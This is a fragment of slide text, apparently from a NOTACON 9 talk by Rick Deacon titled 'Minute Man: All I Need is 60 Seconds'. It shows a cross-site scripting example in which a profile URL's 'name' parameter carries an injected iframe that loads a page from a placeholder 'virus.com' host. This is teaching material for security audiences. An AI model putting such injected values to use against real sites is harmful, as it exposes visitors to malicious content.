 Huh?
https://site.com/profile.aspx?
name=Rick
https://site.com/profile.aspx?
name=Rick”><iframe src=”http://
virus.com/virus.html”>
Minute Man:
All I Need is 60 Seconds
Rick Deacon
NOTACON 9
notacon.org